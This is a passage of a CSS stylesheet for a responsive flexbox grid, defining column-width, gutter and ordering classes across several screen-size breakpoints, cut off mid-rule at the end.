  .grid.sm-col-5of12 > .grid_col,
  div.grid > .grid_col.sm-col-5of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 41.66667%;
  }
  .grid.sm-col-6of12 > .grid_col,
  div.grid > .grid_col.sm-col-6of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.sm-col-7of12 > .grid_col,
  div.grid > .grid_col.sm-col-7of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 58.33333%;
  }
  .grid.sm-col-8of12 > .grid_col,
  div.grid > .grid_col.sm-col-8of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 66.66667%;
  }
  .grid.sm-col-9of12 > .grid_col,
  div.grid > .grid_col.sm-col-9of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 75%;
  }
  .grid.sm-col-10of12 > .grid_col,
  div.grid > .grid_col.sm-col-10of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 83.33333%;
  }
  .grid.sm-col-11of12 > .grid_col,
  div.grid > .grid_col.sm-col-11of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 91.66667%;
  }
  .grid.sm-col-12of12 > .grid_col,
  div.grid > .grid_col.sm-col-12of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.sm-col-full > .grid_col,
  div.grid > .grid_col.sm-col-full {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.sm-col-half > .grid_col,
  div.grid > .grid_col.sm-col-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.sm-col-third > .grid_col,
  div.grid > .grid_col.sm-col-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.3333%;
  }
  .grid.sm-col-quarter > .grid_col,
  div.grid > .grid_col.sm-col-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.sm-col-fifth > .grid_col,
  div.grid > .grid_col.sm-col-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.sm-col-20 > .grid_col,
  div.grid > .grid_col.sm-col-20 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.sm-col-40 > .grid_col,
  div.grid > .grid_col.sm-col-40 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 40%;
  }
  .grid.sm-col-60 > .grid_col,
  div.grid > .grid_col.sm-col-60 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 60%;
  }
  .grid.sm-col-80 > .grid_col,
  div.grid > .grid_col.sm-col-80 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 80%;
  }
}

@media screen and (min-width: 768px) and (max-width: 768px) {
  .grid.md-col-1of12 > .grid_col,
  div.grid > .grid_col.md-col-1of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 8.33333%;
  }
  .grid.md-col-2of12 > .grid_col,
  div.grid > .grid_col.md-col-2of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 16.66667%;
  }
  .grid.md-col-3of12 > .grid_col,
  div.grid > .grid_col.md-col-3of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.md-col-4of12 > .grid_col,
  div.grid > .grid_col.md-col-4of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.33333%;
  }
  .grid.md-col-5of12 > .grid_col,
  div.grid > .grid_col.md-col-5of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 41.66667%;
  }
  .grid.md-col-6of12 > .grid_col,
  div.grid > .grid_col.md-col-6of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.md-col-7of12 > .grid_col,
  div.grid > .grid_col.md-col-7of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 58.33333%;
  }
  .grid.md-col-8of12 > .grid_col,
  div.grid > .grid_col.md-col-8of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 66.66667%;
  }
  .grid.md-col-9of12 > .grid_col,
  div.grid > .grid_col.md-col-9of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 75%;
  }
  .grid.md-col-10of12 > .grid_col,
  div.grid > .grid_col.md-col-10of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 83.33333%;
  }
  .grid.md-col-11of12 > .grid_col,
  div.grid > .grid_col.md-col-11of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 91.66667%;
  }
  .grid.md-col-12of12 > .grid_col,
  div.grid > .grid_col.md-col-12of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.md-col-full > .grid_col,
  div.grid > .grid_col.md-col-full {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.md-col-half > .grid_col,
  div.grid > .grid_col.md-col-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.md-col-third > .grid_col,
  div.grid > .grid_col.md-col-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.3333%;
  }
  .grid.md-col-quarter > .grid_col,
  div.grid > .grid_col.md-col-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.md-col-fifth > .grid_col,
  div.grid > .grid_col.md-col-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.md-col-20 > .grid_col,
  div.grid > .grid_col.md-col-20 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.md-col-40 > .grid_col,
  div.grid > .grid_col.md-col-40 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 40%;
  }
  .grid.md-col-60 > .grid_col,
  div.grid > .grid_col.md-col-60 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 60%;
  }
  .grid.md-col-80 > .grid_col,
  div.grid > .grid_col.md-col-80 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 80%;
  }
}

@media screen and (min-width: 768px) {
  .grid.lg-col-1of12 > .grid_col,
  div.grid > .grid_col.lg-col-1of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 8.33333%;
  }
  .grid.lg-col-2of12 > .grid_col,
  div.grid > .grid_col.lg-col-2of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 16.66667%;
  }
  .grid.lg-col-3of12 > .grid_col,
  div.grid > .grid_col.lg-col-3of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.lg-col-4of12 > .grid_col,
  div.grid > .grid_col.lg-col-4of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.33333%;
  }
  .grid.lg-col-5of12 > .grid_col,
  div.grid > .grid_col.lg-col-5of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 41.66667%;
  }
  .grid.lg-col-6of12 > .grid_col,
  div.grid > .grid_col.lg-col-6of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.lg-col-7of12 > .grid_col,
  div.grid > .grid_col.lg-col-7of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 58.33333%;
  }
  .grid.lg-col-8of12 > .grid_col,
  div.grid > .grid_col.lg-col-8of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 66.66667%;
  }
  .grid.lg-col-9of12 > .grid_col,
  div.grid > .grid_col.lg-col-9of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 75%;
  }
  .grid.lg-col-10of12 > .grid_col,
  div.grid > .grid_col.lg-col-10of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 83.33333%;
  }
  .grid.lg-col-11of12 > .grid_col,
  div.grid > .grid_col.lg-col-11of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 91.66667%;
  }
  .grid.lg-col-12of12 > .grid_col,
  div.grid > .grid_col.lg-col-12of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.lg-col-full > .grid_col,
  div.grid > .grid_col.lg-col-full {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.lg-col-half > .grid_col,
  div.grid > .grid_col.lg-col-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.lg-col-third > .grid_col,
  div.grid > .grid_col.lg-col-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.3333%;
  }
  .grid.lg-col-quarter > .grid_col,
  div.grid > .grid_col.lg-col-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.lg-col-fifth > .grid_col,
  div.grid > .grid_col.lg-col-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.lg-col-20 > .grid_col,
  div.grid > .grid_col.lg-col-20 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.lg-col-40 > .grid_col,
  div.grid > .grid_col.lg-col-40 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 40%;
  }
  .grid.lg-col-60 > .grid_col,
  div.grid > .grid_col.lg-col-60 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 60%;
  }
  .grid.lg-col-80 > .grid_col,
  div.grid > .grid_col.lg-col-80 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 80%;
  }
}

@media screen and (max-width: 480px) {
  .grid.xs-col-1of12 > .grid_col,
  div.grid > .grid_col.xs-col-1of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 8.33333%;
  }
  .grid.xs-col-2of12 > .grid_col,
  div.grid > .grid_col.xs-col-2of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 16.66667%;
  }
  .grid.xs-col-3of12 > .grid_col,
  div.grid > .grid_col.xs-col-3of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.xs-col-4of12 > .grid_col,
  div.grid > .grid_col.xs-col-4of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.33333%;
  }
  .grid.xs-col-5of12 > .grid_col,
  div.grid > .grid_col.xs-col-5of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 41.66667%;
  }
  .grid.xs-col-6of12 > .grid_col,
  div.grid > .grid_col.xs-col-6of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.xs-col-7of12 > .grid_col,
  div.grid > .grid_col.xs-col-7of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 58.33333%;
  }
  .grid.xs-col-8of12 > .grid_col,
  div.grid > .grid_col.xs-col-8of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 66.66667%;
  }
  .grid.xs-col-9of12 > .grid_col,
  div.grid > .grid_col.xs-col-9of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 75%;
  }
  .grid.xs-col-10of12 > .grid_col,
  div.grid > .grid_col.xs-col-10of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 83.33333%;
  }
  .grid.xs-col-11of12 > .grid_col,
  div.grid > .grid_col.xs-col-11of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 91.66667%;
  }
  .grid.xs-col-12of12 > .grid_col,
  div.grid > .grid_col.xs-col-12of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.xs-col-full > .grid_col,
  div.grid > .grid_col.xs-col-full {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.xs-col-half > .grid_col,
  div.grid > .grid_col.xs-col-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.xs-col-third > .grid_col,
  div.grid > .grid_col.xs-col-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.3333%;
  }
  .grid.xs-col-quarter > .grid_col,
  div.grid > .grid_col.xs-col-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.xs-col-fifth > .grid_col,
  div.grid > .grid_col.xs-col-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.xs-col-20 > .grid_col,
  div.grid > .grid_col.xs-col-20 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.xs-col-40 > .grid_col,
  div.grid > .grid_col.xs-col-40 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 40%;
  }
  .grid.xs-col-60 > .grid_col,
  div.grid > .grid_col.xs-col-60 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 60%;
  }
  .grid.xs-col-80 > .grid_col,
  div.grid > .grid_col.xs-col-80 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 80%;
  }
}

@media screen and (min-width: 1000px) {
  .grid.xl-col-1of12 > .grid_col,
  div.grid > .grid_col.xl-col-1of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 8.33333%;
  }
  .grid.xl-col-2of12 > .grid_col,
  div.grid > .grid_col.xl-col-2of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 16.66667%;
  }
  .grid.xl-col-3of12 > .grid_col,
  div.grid > .grid_col.xl-col-3of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.xl-col-4of12 > .grid_col,
  div.grid > .grid_col.xl-col-4of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.33333%;
  }
  .grid.xl-col-5of12 > .grid_col,
  div.grid > .grid_col.xl-col-5of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 41.66667%;
  }
  .grid.xl-col-6of12 > .grid_col,
  div.grid > .grid_col.xl-col-6of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.xl-col-7of12 > .grid_col,
  div.grid > .grid_col.xl-col-7of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 58.33333%;
  }
  .grid.xl-col-8of12 > .grid_col,
  div.grid > .grid_col.xl-col-8of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 66.66667%;
  }
  .grid.xl-col-9of12 > .grid_col,
  div.grid > .grid_col.xl-col-9of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 75%;
  }
  .grid.xl-col-10of12 > .grid_col,
  div.grid > .grid_col.xl-col-10of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 83.33333%;
  }
  .grid.xl-col-11of12 > .grid_col,
  div.grid > .grid_col.xl-col-11of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 91.66667%;
  }
  .grid.xl-col-12of12 > .grid_col,
  div.grid > .grid_col.xl-col-12of12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.xl-col-full > .grid_col,
  div.grid > .grid_col.xl-col-full {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 100%;
  }
  .grid.xl-col-half > .grid_col,
  div.grid > .grid_col.xl-col-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 50%;
  }
  .grid.xl-col-third > .grid_col,
  div.grid > .grid_col.xl-col-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 33.3333%;
  }
  .grid.xl-col-quarter > .grid_col,
  div.grid > .grid_col.xl-col-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 25%;
  }
  .grid.xl-col-fifth > .grid_col,
  div.grid > .grid_col.xl-col-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.xl-col-20 > .grid_col,
  div.grid > .grid_col.xl-col-20 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 20%;
  }
  .grid.xl-col-40 > .grid_col,
  div.grid > .grid_col.xl-col-40 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 40%;
  }
  .grid.xl-col-60 > .grid_col,
  div.grid > .grid_col.xl-col-60 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 60%;
  }
  .grid.xl-col-80 > .grid_col,
  div.grid > .grid_col.xl-col-80 {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 80%;
  }
}

.grid.is-gutter-0 {
  margin-left: 0rem;
  margin-right: 0rem;
  margin-bottom: 0rem;
}

.grid.is-gutter-0 > .grid_col {
  padding-left: 0rem;
  padding-right: 0rem;
  padding-bottom: 0rem;
}

.grid.is-gutter-1 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
  margin-bottom: -1rem;
}

.grid.is-gutter-1 > .grid_col {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  padding-bottom: 1rem;
}

.grid.is-gutter-2 {
  margin-left: -1rem;
  margin-right: -1rem;
  margin-bottom: -2rem;
}

.grid.is-gutter-2 > .grid_col {
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 2rem;
}

.grid.is-gutter-3 {
  margin-left: -1.5rem;
  margin-right: -1.5rem;
  margin-bottom: -3rem;
}

.grid.is-gutter-3 > .grid_col {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-bottom: 3rem;
}

.grid.is-gutter-4 {
  margin-left: -2rem;
  margin-right: -2rem;
  margin-bottom: -4rem;
}

.grid.is-gutter-4 > .grid_col {
  padding-left: 2rem;
  padding-right: 2rem;
  padding-bottom: 4rem;
}

.grid.is-gutter-5 {
  margin-left: -2.5rem;
  margin-right: -2.5rem;
  margin-bottom: -5rem;
}

.grid.is-gutter-5 > .grid_col {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-bottom: 5rem;
}

@media screen and (max-width: 768px) {
  .grid.sm-gutter-0 {
    margin-left: 0rem;
    margin-right: 0rem;
    margin-bottom: 0rem;
  }
  .grid.sm-gutter-0 > .grid_col {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-bottom: 0rem;
  }
  .grid.sm-gutter-1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
    margin-bottom: -1rem;
  }
  .grid.sm-gutter-1 > .grid_col {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 1rem;
  }
  .grid.sm-gutter-2 {
    margin-left: -1rem;
    margin-right: -1rem;
    margin-bottom: -2rem;
  }
  .grid.sm-gutter-2 > .grid_col {
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
  }
  .grid.sm-gutter-3 {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    margin-bottom: -3rem;
  }
  .grid.sm-gutter-3 > .grid_col {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-bottom: 3rem;
  }
  .grid.sm-gutter-4 {
    margin-left: -2rem;
    margin-right: -2rem;
    margin-bottom: -4rem;
  }
  .grid.sm-gutter-4 > .grid_col {
    padding-left: 2rem;
    padding-right: 2rem;
    padding-bottom: 4rem;
  }
  .grid.sm-gutter-5 {
    margin-left: -2.5rem;
    margin-right: -2.5rem;
    margin-bottom: -5rem;
  }
  .grid.sm-gutter-5 > .grid_col {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 5rem;
  }
}

@media screen and (min-width: 768px) and (max-width: 768px) {
  .grid.md-gutter-0 {
    margin-left: 0rem;
    margin-right: 0rem;
    margin-bottom: 0rem;
  }
  .grid.md-gutter-0 > .grid_col {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-bottom: 0rem;
  }
  .grid.md-gutter-1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
    margin-bottom: -1rem;
  }
  .grid.md-gutter-1 > .grid_col {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 1rem;
  }
  .grid.md-gutter-2 {
    margin-left: -1rem;
    margin-right: -1rem;
    margin-bottom: -2rem;
  }
  .grid.md-gutter-2 > .grid_col {
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
  }
  .grid.md-gutter-3 {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    margin-bottom: -3rem;
  }
  .grid.md-gutter-3 > .grid_col {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-bottom: 3rem;
  }
  .grid.md-gutter-4 {
    margin-left: -2rem;
    margin-right: -2rem;
    margin-bottom: -4rem;
  }
  .grid.md-gutter-4 > .grid_col {
    padding-left: 2rem;
    padding-right: 2rem;
    padding-bottom: 4rem;
  }
  .grid.md-gutter-5 {
    margin-left: -2.5rem;
    margin-right: -2.5rem;
    margin-bottom: -5rem;
  }
  .grid.md-gutter-5 > .grid_col {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 5rem;
  }
}

@media screen and (min-width: 768px) {
  .grid.lg-gutter-0 {
    margin-left: 0rem;
    margin-right: 0rem;
    margin-bottom: 0rem;
  }
  .grid.lg-gutter-0 > .grid_col {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-bottom: 0rem;
  }
  .grid.lg-gutter-1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
    margin-bottom: -1rem;
  }
  .grid.lg-gutter-1 > .grid_col {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 1rem;
  }
  .grid.lg-gutter-2 {
    margin-left: -1rem;
    margin-right: -1rem;
    margin-bottom: -2rem;
  }
  .grid.lg-gutter-2 > .grid_col {
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
  }
  .grid.lg-gutter-3 {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    margin-bottom: -3rem;
  }
  .grid.lg-gutter-3 > .grid_col {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-bottom: 3rem;
  }
  .grid.lg-gutter-4 {
    margin-left: -2rem;
    margin-right: -2rem;
    margin-bottom: -4rem;
  }
  .grid.lg-gutter-4 > .grid_col {
    padding-left: 2rem;
    padding-right: 2rem;
    padding-bottom: 4rem;
  }
  .grid.lg-gutter-5 {
    margin-left: -2.5rem;
    margin-right: -2.5rem;
    margin-bottom: -5rem;
  }
  .grid.lg-gutter-5 > .grid_col {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 5rem;
  }
}

@media screen and (max-width: 480px) {
  .grid.xs-gutter-0 {
    margin-left: 0rem;
    margin-right: 0rem;
    margin-bottom: 0rem;
  }
  .grid.xs-gutter-0 > .grid_col {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-bottom: 0rem;
  }
  .grid.xs-gutter-1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
    margin-bottom: -1rem;
  }
  .grid.xs-gutter-1 > .grid_col {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 1rem;
  }
  .grid.xs-gutter-2 {
    margin-left: -1rem;
    margin-right: -1rem;
    margin-bottom: -2rem;
  }
  .grid.xs-gutter-2 > .grid_col {
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
  }
  .grid.xs-gutter-3 {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    margin-bottom: -3rem;
  }
  .grid.xs-gutter-3 > .grid_col {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-bottom: 3rem;
  }
  .grid.xs-gutter-4 {
    margin-left: -2rem;
    margin-right: -2rem;
    margin-bottom: -4rem;
  }
  .grid.xs-gutter-4 > .grid_col {
    padding-left: 2rem;
    padding-right: 2rem;
    padding-bottom: 4rem;
  }
  .grid.xs-gutter-5 {
    margin-left: -2.5rem;
    margin-right: -2.5rem;
    margin-bottom: -5rem;
  }
  .grid.xs-gutter-5 > .grid_col {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 5rem;
  }
}

@media screen and (min-width: 1000px) {
  .grid.xl-gutter-0 {
    margin-left: 0rem;
    margin-right: 0rem;
    margin-bottom: 0rem;
  }
  .grid.xl-gutter-0 > .grid_col {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-bottom: 0rem;
  }
  .grid.xl-gutter-1 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
    margin-bottom: -1rem;
  }
  .grid.xl-gutter-1 > .grid_col {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 1rem;
  }
  .grid.xl-gutter-2 {
    margin-left: -1rem;
    margin-right: -1rem;
    margin-bottom: -2rem;
  }
  .grid.xl-gutter-2 > .grid_col {
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
  }
  .grid.xl-gutter-3 {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    margin-bottom: -3rem;
  }
  .grid.xl-gutter-3 > .grid_col {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-bottom: 3rem;
  }
  .grid.xl-gutter-4 {
    margin-left: -2rem;
    margin-right: -2rem;
    margin-bottom: -4rem;
  }
  .grid.xl-gutter-4 > .grid_col {
    padding-left: 2rem;
    padding-right: 2rem;
    padding-bottom: 4rem;
  }
  .grid.xl-gutter-5 {
    margin-left: -2.5rem;
    margin-right: -2.5rem;
    margin-bottom: -5rem;
  }
  .grid.xl-gutter-5 > .grid_col {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 5rem;
  }
}

.grid_col.is-order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.grid_col.is-order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.grid_col.is-order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.grid_col.is-order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.grid_col.is-order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.grid_col.is-order-5 {
